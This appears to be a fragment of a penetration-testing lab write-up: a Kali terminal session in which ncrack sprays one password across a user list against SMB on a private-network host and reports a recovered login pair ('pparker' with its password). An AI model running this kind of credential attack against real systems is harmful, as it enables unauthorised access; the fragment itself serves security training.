 root@kali:~/Desktop# ncrack -U userlist.txt --pass Chicago@3 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:17 EDT
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'pparker' 'Chicago@3'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~/Desktop#